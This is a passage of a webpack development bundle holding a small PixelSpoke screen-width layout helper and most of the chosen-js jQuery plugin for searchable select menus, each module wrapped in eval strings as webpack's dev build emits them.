eval("{__webpack_require__.r(__webpack_exports__);\n//\n// PixelSpoke Check Layout\n// \nfunction PixLayout() {\n  this.prevLayoutView = 'small';\n  this.layoutView = 'small';\n  this.smallMax = 767.98;\n  this.mediumMax = 960;\n  this.largeMax = 1280;\n  this.curWin = window;\n  this.checkLayout = function () {\n    this.curWinWidth = this.curWin.innerWidth;\n    if (this.curWinWidth <= this.smallMax) {\n      this.layoutView = 'small';\n    } else if (this.curWinWidth > this.smallMax && this.curWinWidth < this.mediumMax) {\n      this.layoutView = 'medium';\n    } else if (this.curWinWidth > this.mediumMax && this.curWinWidth < this.largeMax) {\n      this.layoutView = 'large';\n    } else {\n      this.layoutView = 'xlarge';\n    }\n    window.layoutView = this.layoutView;\n    console.log(this.layoutView);\n  };\n}\n/* harmony default export */ __webpack_exports__[\"default\"] = (PixLayout);\n\n//# sourceURL=webpack://pixLib/./js/utils/pixLayout.js?\n}");

/***/ }),

/***/ "./node_modules/chosen-js/chosen.css":
/*!*******************************************!*\
  !*** ./node_modules/chosen-js/chosen.css ***!
  \*******************************************/
/***/ (function(__unused_webpack_module, __webpack_exports__, __webpack_require__) {

"use strict";
eval("{__webpack_require__.r(__webpack_exports__);\n// extracted by mini-css-extract-plugin\n\n\n//# sourceURL=webpack://pixLib/./node_modules/chosen-js/chosen.css?\n}");

/***/ }),

/***/ "./node_modules/chosen-js/chosen.jquery.js":
/*!*************************************************!*\
  !*** ./node_modules/chosen-js/chosen.jquery.js ***!
  \*************************************************/
/***/ (function() {

eval("{(function() {\n  var $, AbstractChosen, Chosen, SelectParser,\n    bind = function(fn, me){ return function(){ return fn.apply(me, arguments); }; },\n    extend = function(child, parent) { for (var key in parent) { if (hasProp.call(parent, key)) child[key] = parent[key]; } function ctor() { this.constructor = child; } ctor.prototype = parent.prototype; child.prototype = new ctor(); child.__super__ = parent.prototype; return child; },\n    hasProp = {}.hasOwnProperty;\n\n  SelectParser = (function() {\n    function SelectParser() {\n      this.options_index = 0;\n      this.parsed = [];\n    }\n\n    SelectParser.prototype.add_node = function(child) {\n      if (child.nodeName.toUpperCase() === \"OPTGROUP\") {\n        return this.add_group(child);\n      } else {\n        return this.add_option(child);\n      }\n    };\n\n    SelectParser.prototype.add_group = function(group) {\n      var group_position, i, len, option, ref, results1;\n      group_position = this.parsed.length;\n      this.parsed.push({\n        array_index: group_position,\n        group: true,\n        label: group.label,\n        title: group.title ? group.title : void 0,\n        children: 0,\n        disabled: group.disabled,\n        classes: group.className\n      });\n      ref = group.childNodes;\n      results1 = [];\n      for (i = 0, len = ref.length; i < len; i++) {\n        option = ref[i];\n        results1.push(this.add_option(option, group_position, group.disabled));\n      }\n      return results1;\n    };\n\n    SelectParser.prototype.add_option = function(option, group_position, group_disabled) {\n      if (option.nodeName.toUpperCase() === \"OPTION\") {\n        if (option.text !== \"\") {\n          if (group_position != null) {\n            this.parsed[group_position].children += 1;\n          }\n          this.parsed.push({\n            array_index: this.parsed.length,\n            options_index: this.options_index,\n            value: option.value,\n            text: option.text,\n            html: option.innerHTML,\n            title: option.title ? option.title : void 0,\n            selected: option.selected,\n            disabled: group_disabled === true ? group_disabled : option.disabled,\n            group_array_index: group_position,\n            group_label: group_position != null ? this.parsed[group_position].label : null,\n            classes: option.className,\n            style: option.style.cssText\n          });\n        } else {\n          this.parsed.push({\n            array_index: this.parsed.length,\n            options_index: this.options_index,\n            empty: true\n          });\n        }\n        return this.options_index += 1;\n      }\n    };\n\n    return SelectParser;\n\n  })();\n\n  SelectParser.select_to_array = function(select) {\n    var child, i, len, parser, ref;\n    parser = new SelectParser();\n    ref = select.childNodes;\n    for (i = 0, len = ref.length; i < len; i++) {\n      child = ref[i];\n      parser.add_node(child);\n    }\n    return parser.parsed;\n  };\n\n  AbstractChosen = (function() {\n    function AbstractChosen(form_field, options1) {\n      this.form_field = form_field;\n      this.options = options1 != null ? options1 : {};\n      this.label_click_handler = bind(this.label_click_handler, this);\n      if (!AbstractChosen.browser_is_supported()) {\n        return;\n      }\n      this.is_multiple = this.form_field.multiple;\n      this.set_default_text();\n      this.set_default_values();\n      this.setup();\n      this.set_up_html();\n      this.register_observers();\n      this.on_ready();\n    }\n\n    AbstractChosen.prototype.set_default_values = function() {\n      this.click_test_action = (function(_this) {\n        return function(evt) {\n          return _this.test_active_click(evt);\n        };\n      })(this);\n      this.activate_action = (function(_this) {\n        return function(evt) {\n          return _this.activate_field(evt);\n        };\n      })(this);\n      this.active_field = false;\n      this.mouse_on_container = false;\n      this.results_showing = false;\n      this.result_highlighted = null;\n      this.is_rtl = this.options.rtl || /\\bchosen-rtl\\b/.test(this.form_field.className);\n      this.allow_single_deselect = (this.options.allow_single_deselect != null) && (this.form_field.options[0] != null) && this.form_field.options[0].text === \"\" ? this.options.allow_single_deselect : false;\n      this.disable_search_threshold = this.options.disable_search_threshold || 0;\n      this.disable_search = this.options.disable_search || false;\n      this.enable_split_word_search = this.options.enable_split_word_search != null ? this.options.enable_split_word_search : true;\n      this.group_search = this.options.group_search != null ? this.options.group_search : true;\n      this.search_contains = this.options.search_contains || false;\n      this.single_backstroke_delete = this.options.single_backstroke_delete != null ? this.options.single_backstroke_delete : true;\n      this.max_selected_options = this.options.max_selected_options || Infinity;\n      this.inherit_select_classes = this.options.inherit_select_classes || false;\n      this.display_selected_options = this.options.display_selected_options != null ? this.options.display_selected_options : true;\n      this.display_disabled_options = this.options.display_disabled_options != null ? this.options.display_disabled_options : true;\n      this.include_group_label_in_selected = this.options.include_group_label_in_selected || false;\n      this.max_shown_results = this.options.max_shown_results || Number.POSITIVE_INFINITY;\n      this.case_sensitive_search = this.options.case_sensitive_search || false;\n      return this.hide_results_on_select = this.options.hide_results_on_select != null ? this.options.hide_results_on_select : true;\n    };\n\n    AbstractChosen.prototype.set_default_text = function() {\n      if (this.form_field.getAttribute(\"data-placeholder\")) {\n        this.default_text = this.form_field.getAttribute(\"data-placeholder\");\n      } else if (this.is_multiple) {\n        this.default_text = this.options.placeholder_text_multiple || this.options.placeholder_text || AbstractChosen.default_multiple_text;\n      } else {\n        this.default_text = this.options.placeholder_text_single || this.options.placeholder_text || AbstractChosen.default_single_text;\n      }\n      this.default_text = this.escape_html(this.default_text);\n      return this.results_none_found = this.form_field.getAttribute(\"data-no_results_text\") || this.options.no_results_text || AbstractChosen.default_no_result_text;\n    };\n\n    AbstractChosen.prototype.choice_label = function(item) {\n      if (this.include_group_label_in_selected && (item.group_label != null)) {\n        return \"<b class='group-name'>\" + (this.escape_html(item.group_label)) + \"</b>\" + item.html;\n      } else {\n        return item.html;\n      }\n    };\n\n    AbstractChosen.prototype.mouse_enter = function() {\n      return this.mouse_on_container = true;\n    };\n\n    AbstractChosen.prototype.mouse_leave = function() {\n      return this.mouse_on_container = false;\n    };\n\n    AbstractChosen.prototype.input_focus = function(evt) {\n      if (this.is_multiple) {\n        if (!this.active_field) {\n          return setTimeout(((function(_this) {\n            return function() {\n              return _this.container_mousedown();\n            };\n          })(this)), 50);\n        }\n      } else {\n        if (!this.active_field) {\n          return this.activate_field();\n        }\n      }\n    };\n\n    AbstractChosen.prototype.input_blur = function(evt) {\n      if (!this.mouse_on_container) {\n        this.active_field = false;\n        return setTimeout(((function(_this) {\n          return function() {\n            return _this.blur_test();\n          };\n        })(this)), 100);\n      }\n    };\n\n    AbstractChosen.prototype.label_click_handler = function(evt) {\n      if (this.is_multiple) {\n        return this.container_mousedown(evt);\n      } else {\n        return this.activate_field();\n      }\n    };\n\n    AbstractChosen.prototype.results_option_build = function(options) {\n      var content, data, data_content, i, len, ref, shown_results;\n      content = '';\n      shown_results = 0;\n      ref = this.results_data;\n      for (i = 0, len = ref.length; i < len; i++) {\n        data = ref[i];\n        data_content = '';\n        if (data.group) {\n          data_content = this.result_add_group(data);\n        } else {\n          data_content = this.result_add_option(data);\n        }\n        if (data_content !== '') {\n          shown_results++;\n          content += data_content;\n        }\n        if (options != null ? options.first : void 0) {\n          if (data.selected && this.is_multiple) {\n            this.choice_build(data);\n          } else if (data.selected && !this.is_multiple) {\n            this.single_set_selected_text(this.choice_label(data));\n          }\n        }\n        if (shown_results >= this.max_shown_results) {\n          break;\n        }\n      }\n      return content;\n    };\n\n    AbstractChosen.prototype.result_add_option = function(option) {\n      var classes, option_el;\n      if (!option.search_match) {\n        return '';\n      }\n      if (!this.include_option_in_results(option)) {\n        return '';\n      }\n      classes = [];\n      if (!option.disabled && !(option.selected && this.is_multiple)) {\n        classes.push(\"active-result\");\n      }\n      if (option.disabled && !(option.selected && this.is_multiple)) {\n        classes.push(\"disabled-result\");\n      }\n      if (option.selected) {\n        classes.push(\"result-selected\");\n      }\n      if (option.group_array_index != null) {\n        classes.push(\"group-option\");\n      }\n      if (option.classes !== \"\") {\n        classes.push(option.classes);\n      }\n      option_el = document.createElement(\"li\");\n      option_el.className = classes.join(\" \");\n      if (option.style) {\n        option_el.style.cssText = option.style;\n      }\n      option_el.setAttribute(\"data-option-array-index\", option.array_index);\n      option_el.innerHTML = option.highlighted_html || option.html;\n      if (option.title) {\n        option_el.title = option.title;\n      }\n      return this.outerHTML(option_el);\n    };\n\n    AbstractChosen.prototype.result_add_group = function(group) {\n      var classes, group_el;\n      if (!(group.search_match || group.group_match)) {\n        return '';\n      }\n      if (!(group.active_options > 0)) {\n        return '';\n      }\n      classes = [];\n      classes.push(\"group-result\");\n      if (group.classes) {\n        classes.push(group.classes);\n      }\n      group_el = document.createElement(\"li\");\n      group_el.className = classes.join(\" \");\n      group_el.innerHTML = group.highlighted_html || this.escape_html(group.label);\n      if (group.title) {\n        group_el.title = group.title;\n      }\n      return this.outerHTML(group_el);\n    };\n\n    AbstractChosen.prototype.results_update_field = function() {\n      this.set_default_text();\n      if (!this.is_multiple) {\n        this.results_reset_cleanup();\n      }\n      this.result_clear_highlight();\n      this.results_build();\n      if (this.results_showing) {\n        return this.winnow_results();\n      }\n    };\n\n    AbstractChosen.prototype.reset_single_select_options = function() {\n      var i, len, ref, result, results1;\n      ref = this.results_data;\n      results1 = [];\n      for (i = 0, len = ref.length; i < len; i++) {\n        result = ref[i];\n        if (result.selected) {\n          results1.push(result.selected = false);\n        } else {\n          results1.push(void 0);\n        }\n      }\n      return results1;\n    };\n\n    AbstractChosen.prototype.results_toggle = function() {\n      if (this.results_showing) {\n        return this.results_hide();\n      } else {\n        return this.results_show();\n      }\n    };\n\n    AbstractChosen.prototype.results_search = function(evt) {\n      if (this.results_showing) {\n        return this.winnow_results();\n      } else {\n        return this.results_show();\n      }\n    };\n\n    AbstractChosen.prototype.winnow_results = function(options) {\n      var escapedQuery, fix, i, len, option, prefix, query, ref, regex, results, results_group, search_match, startpos, suffix, text;\n      this.no_results_clear();\n      results = 0;\n      query = this.get_search_text();\n      escapedQuery = query.replace(/[-[\\]{}()*+?.,\\\\^$|#\\s]/g, \"\\\\$&\");\n      regex = this.get_search_regex(escapedQuery);\n      ref = this.results_data;\n      for (i = 0, len = ref.length; i < len; i++) {\n        option = ref[i];\n        option.search_match = false;\n        results_group = null;\n        search_match = null;\n        option.highlighted_html = '';\n        if (this.include_option_in_results(option)) {\n          if (option.group) {\n            option.group_match = false;\n            option.active_options = 0;\n          }\n          if ((option.group_array_index != null) && this.results_data[option.group_array_index]) {\n            results_group = this.results_data[option.group_array_index];\n            if (results_group.active_options === 0 && results_group.search_match) {\n              results += 1;\n            }\n            results_group.active_options += 1;\n          }\n          text = option.group ? option.label : option.text;\n          if (!(option.group && !this.group_search)) {\n            search_match = this.search_string_match(text, regex);\n            option.search_match = search_match != null;\n            if (option.search_match && !option.group) {\n              results += 1;\n            }\n            if (option.search_match) {\n              if (query.length) {\n                startpos = search_match.index;\n                prefix = text.slice(0, startpos);\n                fix = text.slice(startpos, startpos + query.length);\n                suffix = text.slice(startpos + query.length);\n                option.highlighted_html = (this.escape_html(prefix)) + \"<em>\" + (this.escape_html(fix)) + \"</em>\" + (this.escape_html(suffix));\n              }\n              if (results_group != null) {\n                results_group.group_match = true;\n              }\n            } else if ((option.group_array_index != null) && this.results_data[option.group_array_index].search_match) {\n              option.search_match = true;\n            }\n          }\n        }\n      }\n      this.result_clear_highlight();\n      if (results < 1 && query.length) {\n        this.update_results_content(\"\");\n        return this.no_results(query);\n      } else {\n        this.update_results_content(this.results_option_build());\n        if (!(options != null ? options.skip_highlight : void 0)) {\n          return this.winnow_results_set_highlight();\n        }\n      }\n    };\n\n    AbstractChosen.prototype.get_search_regex = function(escaped_search_string) {\n      var regex_flag, regex_string;\n      regex_string = this.search_contains ? escaped_search_string : \"(^|\\\\s|\\\\b)\" + escaped_search_string + \"[^\\\\s]*\";\n      if (!(this.enable_split_word_search || this.search_contains)) {\n        regex_string = \"^\" + regex_string;\n      }\n      regex_flag = this.case_sensitive_search ? \"\" : \"i\";\n      return new RegExp(regex_string, regex_flag);\n    };\n\n    AbstractChosen.prototype.search_string_match = function(search_string, regex) {\n      var match;\n      match = regex.exec(search_string);\n      if (!this.search_contains && (match != null ? match[1] : void 0)) {\n        match.index += 1;\n      }\n      return match;\n    };\n\n    AbstractChosen.prototype.choices_count = function() {\n      var i, len, option, ref;\n      if (this.selected_option_count != null) {\n        return this.selected_option_count;\n      }\n      this.selected_option_count = 0;\n      ref = this.form_field.options;\n      for (i = 0, len = ref.length; i < len; i++) {\n        option = ref[i];\n        if (option.selected) {\n          this.selected_option_count += 1;\n        }\n      }\n      return this.selected_option_count;\n    };\n\n    AbstractChosen.prototype.choices_click = function(evt) {\n      evt.preventDefault();\n      this.activate_field();\n      if (!(this.results_showing || this.is_disabled)) {\n        return this.results_show();\n      }\n    };\n\n    AbstractChosen.prototype.keydown_checker = function(evt) {\n      var ref, stroke;\n      stroke = (ref = evt.which) != null ? ref : evt.keyCode;\n      this.search_field_scale();\n      if (stroke !== 8 && this.pending_backstroke) {\n        this.clear_backstroke();\n      }\n      switch (stroke) {\n        case 8:\n          this.backstroke_length = this.get_search_field_value().length;\n          break;\n        case 9:\n          if (this.results_showing && !this.is_multiple) {\n            this.result_select(evt);\n          }\n          this.mouse_on_container = false;\n          break;\n        case 13:\n          if (this.results_showing) {\n            evt.preventDefault();\n          }\n          break;\n        case 27:\n          if (this.results_showing) {\n            evt.preventDefault();\n          }\n          break;\n        case 32:\n          if (this.disable_search) {\n            evt.preventDefault();\n          }\n          break;\n        case 38:\n          evt.preventDefault();\n          this.keyup_arrow();\n          break;\n        case 40:\n          evt.preventDefault();\n          this.keydown_arrow();\n          break;\n      }\n    };\n\n    AbstractChosen.prototype.keyup_checker = function(evt) {\n      var ref, stroke;\n      stroke = (ref = evt.which) != null ? ref : evt.keyCode;\n      this.search_field_scale();\n      switch (stroke) {\n        case 8:\n          if (this.is_multiple && this.backstroke_length < 1 && this.choices_count() > 0) {\n            this.keydown_backstroke();\n          } else if (!this.pending_backstroke) {\n            this.result_clear_highlight();\n            this.results_search();\n          }\n          break;\n        case 13:\n          evt.preventDefault();\n          if (this.results_showing) {\n            this.result_select(evt);\n          }\n          break;\n        case 27:\n          if (this.results_showing) {\n            this.results_hide();\n          }\n          break;\n        case 9:\n        case 16:\n        case 17:\n        case 18:\n        case 38:\n        case 40:\n        case 91:\n          break;\n        default:\n          this.results_search();\n          break;\n      }\n    };\n\n    AbstractChosen.prototype.clipboard_event_checker = function(evt) {\n      if (this.is_disabled) {\n        return;\n      }\n      return setTimeout(((function(_this) {\n        return function() {\n          return _this.results_search();\n        };\n      })(this)), 50);\n    };\n\n    AbstractChosen.prototype.container_width = function() {\n      if (this.options.width != null) {\n        return this.options.width;\n      } else {\n        return this.form_field.offsetWidth + \"px\";\n      }\n    };\n\n    AbstractChosen.prototype.include_option_in_results = function(option) {\n      if (this.is_multiple && (!this.display_selected_options && option.selected)) {\n        return false;\n      }\n      if (!this.display_disabled_options && option.disabled) {\n        return false;\n      }\n      if (option.empty) {\n        return false;\n      }\n      return true;\n    };\n\n    AbstractChosen.prototype.search_results_touchstart = function(evt) {\n      this.touch_started = true;\n      return this.search_results_mouseover(evt);\n    };\n\n    AbstractChosen.prototype.search_results_touchmove = function(evt) {\n      this.touch_started = false;\n      return this.search_results_mouseout(evt);\n    };\n\n    AbstractChosen.prototype.search_results_touchend = function(evt) {\n      if (this.touch_started) {\n        return this.search_results_mouseup(evt);\n      }\n    };\n\n    AbstractChosen.prototype.outerHTML = function(element) {\n      var tmp;\n      if (element.outerHTML) {\n        return element.outerHTML;\n      }\n      tmp = document.createElement(\"div\");\n      tmp.appendChild(element);\n      return tmp.innerHTML;\n    };\n\n    AbstractChosen.prototype.get_single_html = function() {\n      return \"<a class=\\\"chosen-single chosen-default\\\">\\n  <span>\" + this.default_text + \"</span>\\n  <div><b></b></div>\\n</a>\\n<div class=\\\"chosen-drop\\\">\\n  <div class=\\\"chosen-search\\\">\\n    <input class=\\\"chosen-search-input\\\" type=\\\"text\\\" autocomplete=\\\"off\\\" />\\n  </div>\\n  <ul class=\\\"chosen-results\\\"></ul>\\n</div>\";\n    };\n\n    AbstractChosen.prototype.get_multi_html = function() {\n      return \"<ul class=\\\"chosen-choices\\\">\\n  <li class=\\\"search-field\\\">\\n    <input class=\\\"chosen-search-input\\\" type=\\\"text\\\" autocomplete=\\\"off\\\" value=\\\"\" + this.default_text + \"\\\" />\\n  </li>\\n</ul>\\n<div class=\\\"chosen-drop\\\">\\n  <ul class=\\\"chosen-results\\\"></ul>\\n</div>\";\n    };\n\n    AbstractChosen.prototype.get_no_results_html = function(terms) {\n      return \"<li class=\\\"no-results\\\">\\n  \" + this.results_none_found + \" <span>\" + (this.escape_html(terms)) + \"</span>\\n</li>\";\n    };\n\n    AbstractChosen.browser_is_supported = function() {\n      if (\"Microsoft Internet Explorer\" === window.navigator.appName) {\n        return document.documentMode >= 8;\n      }\n      if (/iP(od|hone)/i.test(window.navigator.userAgent) || /IEMobile/i.test(window.navigator.userAgent) || /Windows Phone/i.test(window.navigator.userAgent) || /BlackBerry/i.test(window.navigator.userAgent) || /BB10/i.test(window.navigator.userAgent) || /Android.*Mobile/i.test(window.navigator.userAgent)) {\n        return false;\n      }\n      return true;\n    };\n\n    AbstractChosen.default_multiple_text = \"Select Some Options\";\n\n    AbstractChosen.default_single_text = \"Select an Option\";\n\n    AbstractChosen.default_no_result_text = \"No results match\";\n\n    return AbstractChosen;\n\n  })();\n\n  $ = jQuery;\n\n  $.fn.extend({\n    chosen: function(options) {\n      if (!AbstractChosen.browser_is_supported()) {\n        return this;\n      }\n      return this.each(function(input_field) {\n        var $this, chosen;\n        $this = $(this);\n        chosen = $this.data('chosen');\n        if (options === 'destroy') {\n          if (chosen instanceof Chosen) {\n            chosen.destroy();\n          }\n          return;\n        }\n        if (!(chosen instanceof Chosen)) {\n          $this.data('chosen', new Chosen(this, options));\n        }\n      });\n    }\n  });\n\n  Chosen = (function(superClass) {\n    extend(Chosen, superClass);\n\n    function Chosen() {\n      return Chosen.__super__.constructor.apply(this, arguments);\n    }\n\n    Chosen.prototype.setup = function() {\n      this.form_field_jq = $(this.form_field);\n      return this.current_selectedIndex = this.form_field.selectedIndex;\n    };\n\n    Chosen.prototype.set_up_html = function() {\n      var container_classes, container_props;\n      container_classes = [\"chosen-container\"];\n      container_classes.push(\"chosen-container-\" + (this.is_multiple ? \"multi\" : \"single\"));\n      if (this.inherit_select_classes && this.form_field.className) {\n        container_classes.push(this.form_field.className);\n      }\n      if (this.is_rtl) {\n        container_classes.push(\"chosen-rtl\");\n      }\n      container_props = {\n        'class': container_classes.join(' '),\n        'title': this.form_field.title\n      };\n      if (this.form_field.id.length) {\n        container_props.id = this.form_field.id.replace(/[^\\w]/g, '_') + \"_chosen\";\n      }\n      this.container = $(\"<div />\", container_props);\n      this.container.width(this.container_width());\n      if (this.is_multiple) {\n        this.container.html(this.get_multi_html());\n      } else {\n        this.container.html(this.get_single_html());\n      }\n      this.form_field_jq.hide().after(this.container);\n      this.dropdown = this.container.find('div.chosen-drop').first();\n      this.search_field = this.container.find('input').first();\n      this.search_results = this.container.find('ul.chosen-results').first();\n      this.search_field_scale();\n      this.search_no_results = this.container.find('li.no-results').first();\n      if (this.is_multiple) {\n        this.search_choices = this.container.find('ul.chosen-choices').first();\n        this.search_container = this.container.find('li.search-field').first();\n      } else {\n        this.search_container = this.container.find('div.chosen-search').first();\n        this.selected_item = this.container.find('.chosen-single').first();\n      }\n      this.results_build();\n      this.set_tab_index();\n      return this.set_label_behavior();\n    };\n\n    Chosen.prototype.on_ready = function() {\n      return this.form_field_jq.trigger(\"chosen:ready\", {\n        chosen: this\n      });\n    };\n\n    Chosen.prototype.register_observers = function() {\n      this.container.on('touchstart.chosen', (function(_this) {\n        return function(evt) {\n          _this.container_mousedown(evt);\n        };\n      })(this));\n      this.container.on('touchend.chosen', (function(_this) {\n        return function(evt) {\n          _this.container_mouseup(evt);\n        };\n      })(this));\n      this.container.on('mousedown.chosen', (function(_this) {\n        return function(evt) {\n          _this.container_mousedown(evt);\n        };\n      })(this));\n      this.container.on('mouseup.chosen', (function(_this) {\n        return function(evt) {\n          _this.container_mouseup(evt);\n        };\n      })(this));\n      this.container.on('mouseenter.chosen', (function(_this) {\n        return function(evt) {\n          _this.mouse_enter(evt);\n        };\n      })(this));\n      this.container.on('mouseleave.chosen', (function(_this) {\n        return function(evt) {\n          _this.mouse_leave(evt);\n        };\n      })(this));\n      this.search_results.on('mouseup.chosen', (function(_this) {\n        return function(evt) {\n          _this.search_results_mouseup(evt);\n        };\n      })(this));\n      this.search_results.on('mouseover.chosen', (function(_this) {\n        return function(evt) {\n          _this.search_results_mouseover(evt);\n        };\n      })(this));\n      this.search_results.on('mouseout.chosen', (function(_this) {\n        return function(evt) {\n          _this.search_results_mouseout(evt);\n        };\n      })(this));\n      this.search_results.on('mousewheel.chosen DOMMouseScroll.chosen', (function(_this) {\n        return function(evt) {\n          _this.search_results_mousewheel(evt);\n        };\n      })(this));\n      this.search_results.on('touchstart.chosen', (function(_this) {\n        return function(evt) {\n          _this.search_results_touchstart(evt);\n        };\n      })(this));\n      this.search_results.on('touchmove.chosen', (function(_this) {\n        return function(evt) {\n          _this.search_results_touchmove(evt);\n        };\n      })(this));\n      this.search_results.on('touchend.chosen', (function(_this) {\n        return function(evt) {\n          _this.search_results_touchend(evt);\n        };\n      })(this));\n      this.form_field_jq.on(\"chosen:updated.chosen\", (function(_this) {\n        return function(evt) {\n          _this.results_update_field(evt);\n        };\n      })(this));\n      this.form_field_jq.on(\"chosen:activate.chosen\", (function(_this) {\n        return function(evt) {\n          _this.activate_field(evt);\n        };\n      })(this));\n      this.form_field_jq.on(\"chosen:open.chosen\", (function(_this) {\n        return function(evt) {\n          _this.container_mousedown(evt);\n        };\n      })(this));\n      this.form_field_jq.on(\"chosen:close.chosen\", (function(_this) {\n        return function(evt) {\n          _this.close_field(evt);\n        };\n      })(this));\n      this.search_field.on('blur.chosen', (function(_this) {\n        return function(evt) {\n          _this.input_blur(evt);\n        };\n      })(this));\n      this.search_field.on('keyup.chosen', (function(_this) {\n        return function(evt) {\n          _this.keyup_checker(evt);\n        };\n      })(this));\n      this.search_field.on('keydown.chosen', (function(_this) {\n        return function(evt) {\n          _this.keydown_checker(evt);\n        };\n      })(this));\n      this.search_field.on('focus.chosen', (function(_this) {\n        return function(evt) {\n          _this.input_focus(evt);\n        };\n      })(this));\n      this.search_field.on('cut.chosen', (function(_this) {\n        return function(evt) {\n          _this.clipboard_event_checker(evt);\n        };\n      })(this));\n      this.search_field.on('paste.chosen', (function(_this) {\n        return function(evt) {\n          _this.clipboard_event_checker(evt);\n        };\n      })(this));\n      if (this.is_multiple) {\n        return this.search_choices.on('click.chosen', (function(_this) {\n          return function(evt) {\n            _this.choices_click(evt);\n          };\n        })(this));\n      } else {\n        return this.container.on('click.chosen', function(evt) {\n          evt.preventDefault();\n        });\n      }\n    };\n\n    Chosen.prototype.destroy = function() {\n      $(this.container[0].ownerDocument).off('click.chosen', this.click_test_action);\n      if (this.form_field_label.length > 0) {\n        this.form_field_label.off('click.chosen');\n      }\n      if (this.search_field[0].tabIndex) {\n        this.form_field_jq[0].tabIndex = this.search_field[0].tabIndex;\n      }\n      this.container.remove();\n      this.form_field_jq.removeData('chosen');\n      return this.form_field_jq.show();\n    };\n\n    Chosen.prototype.search_field_disabled = function() {\n      this.is_disabled = this.form_field.disabled || this.form_field_jq.parents('fieldset').is(':disabled');\n      this.container.toggleClass('chosen-disabled', this.is_disabled);\n      this.search_field[0].disabled = this.is_disabled;\n      if (!this.is_multiple) {\n        this.selected_item.off('focus.chosen', this.activate_field);\n      }\n      if (this.is_disabled) {\n        return this.close_field();\n      } else if (!this.is_multiple) {\n        return this.selected_item.on('focus.chosen', this.activate_field);\n      }\n    };\n\n    Chosen.prototype.container_mousedown = function(evt) {\n      var ref;\n      if (this.is_disabled) {\n        return;\n      }\n      if (evt && ((ref = evt.type) === 'mousedown' || ref === 'touchstart') && !this.results_showing) {\n        evt.preventDefault();\n      }\n      if (!((evt != null) && ($(evt.target)).hasClass(\"search-choice-close\"))) {\n        if (!this.active_field) {\n          if (this.is_multiple) {\n            this.search_field.val(\"\");\n          }\n          $(this.container[0].ownerDocument).on('click.chosen', this.click_test_action);\n          this.results_show();\n        } else if (!this.is_multiple && evt && (($(evt.target)[0] === this.selected_item[0]) || $(evt.target).parents(\"a.chosen-single\").length)) {\n          evt.preventDefault();\n          this.results_toggle();\n        }\n        return this.activate_field();\n      }\n    };\n\n    Chosen.prototype.container_mouseup = function(evt) {\n      if (evt.target.nodeName === \"ABBR\" && !this.is_disabled) {\n        return this.results_reset(evt);\n      }\n    };\n\n    Chosen.prototype.search_results_mousewheel = function(evt) {\n      var delta;\n      if (evt.originalEvent) {\n        delta = evt.originalEvent.deltaY || -evt.originalEvent.wheelDelta || evt.originalEvent.detail;\n      }\n      if (delta != null) {\n        evt.preventDefault();\n        if (evt.type === 'DOMMouseScroll') {\n          delta = delta * 40;\n        }\n        return this.search_results.scrollTop(delta + this.search_results.scrollTop());\n      }\n    };\n\n    Chosen.prototype.blur_test = function(evt) {\n      if (!this.active_field && this.container.hasClass(\"chosen-container-active\")) {\n        return this.close_field();\n      }\n    };\n\n    Chosen.prototype.close_field = function() {\n      $(this.container[0].ownerDocument).off(\"click.chosen\", this.click_test_action);\n      this.active_field = false;\n      this.results_hide();\n      this.container.removeClass(\"chosen-container-active\");\n      this.clear_backstroke();\n      this.show_search_field_default();\n      this.search_field_scale();\n      return this.search_field.blur();\n    };\n\n    Chosen.prototype.activate_field = function() {\n      if (this.is_disabled) {\n        return;\n      }\n      this.container.addClass(\"chosen-container-active\");\n      this.active_field = true;\n      this.search_field.val(this.search_field.val());\n      return this.search_field.focus();\n    };\n\n    Chosen.prototype.test_active_click = function(evt) {\n      var active_container;\n      active_container = $(evt.target).closest('.chosen-container');\n      if (active_container.length && this.container[0] === active_container[0]) {\n        return this.active_field = true;\n      } else {\n        return this.close_field();\n      }\n    };\n\n    Chosen.prototype.results_build = function() {\n      this.parsing = true;\n      this.selected_option_count = null;\n      this.results_data = SelectParser.select_to_array(this.form_field);\n      if (this.is_multiple) {\n        this.search_choices.find(\"li.search-choice\").remove();\n      } else {\n        this.single_set_selected_text();\n        if (this.disable_search || this.form_field.options.length <= this.disable_search_threshold) {\n          this.search_field[0].readOnly = true;\n          this.container.addClass(\"chosen-container-single-nosearch\");\n        } else {\n          this.search_field[0].readOnly = false;\n          this.container.removeClass(\"chosen-container-single-nosearch\");\n        }\n      }\n      this.update_results_content(this.results_option_build({\n        first: true\n      }));\n      this.search_field_disabled();\n      this.show_search_field_default();\n      this.search_field_scale();\n      return this.parsing = false;\n    };\n\n    Chosen.prototype.result_do_highlight = function(el) {\n      var high_bottom, high_top, maxHeight, visible_bottom, visible_top;\n      if (el.length) {\n        this.result_clear_highlight();\n        this.result_highlight = el;\n        this.result_highlight.addClass(\"highlighted\");\n        maxHeight = parseInt(this.search_results.css(\"maxHeight\"), 10);\n        visible_top = this.search_results.scrollTop();\n        visible_bottom = maxHeight + visible_top;\n        high_top = this.result_highlight.position().top + this.search_results.scrollTop();\n        high_bottom = high_top + this.result_highlight.outerHeight();\n        if (high_bottom >= visible_bottom) {\n          return this.search_results.scrollTop((high_bottom - maxHeight) > 0 ? high_bottom - maxHeight : 0);\n        } else if (high_top < visible_top) {\n          return this.search_results.scrollTop(high_top);\n        }\n      }\n    };\n\n    Chosen.prototype.result_clear_highlight = function() {\n      if (this.result_highlight) {\n        this.result_highlight.removeClass(\"highlighted\");\n      }\n      return this.result_highlight = null;\n    };\n\n    Chosen.prototype.results_show = function() {\n      if (this.is_multiple && this.max_selected_options <= this.choices_count()) {\n        this.form_field_jq.trigger(\"chosen:maxselected\", {\n          chosen: this\n        });\n        return false;\n      }\n      this.container.addClass(\"chosen-with-drop\");\n      this.results_showing = true;\n      this.search_field.focus();\n      this.search_field.val(this.get_search_field_value());\n      this.winnow_results();\n      return this.form_field_jq.trigger(\"chosen:showing_dropdown\", {\n        chosen: this\n      });\n    };\n\n    Chosen.prototype.update_results_content = function(content) {\n      return this.search_results.html(content);\n    };\n\n    Chosen.prototype.results_hide = function() {\n      if (this.results_showing) {\n        this.result_clear_highlight();\n        this.container.removeClass(\"chosen-with-drop\");\n        this.form_field_jq.trigger(\"chosen:hiding_dropdown\", {\n          chosen: this\n        });\n      }\n      return this.results_showing = false;\n    };\n\n    Chosen.prototype.set_tab_index = function(el) {\n      var ti;\n      if (this.form_field.tabIndex) {\n        ti = this.form_field.tabIndex;\n        this.form_field.tabIndex = -1;\n        return this.search_field[0].tabIndex = ti;\n      }\n    };\n\n    Chosen.prototype.set_label_behavior = function() {\n      this.form_field_label = this.form_field_jq.parents(\"label\");\n      if (!this.form_field_label.length && 